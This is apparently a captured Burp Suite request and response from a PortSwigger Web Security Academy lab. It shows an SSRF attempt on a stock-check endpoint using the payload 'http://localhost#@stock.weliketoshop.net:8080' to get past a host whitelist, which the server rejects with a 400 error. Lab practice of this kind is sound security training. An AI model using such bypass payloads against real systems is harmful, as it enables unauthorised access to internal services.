 Send Cancel < ▼ > ▼ Target: https://0ac
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
3 Cookie: session=04zD3Yocv2tKWPBnYoc42PJRJ8bCE9m2
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost#@stock.weliketoshop.net:8080
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"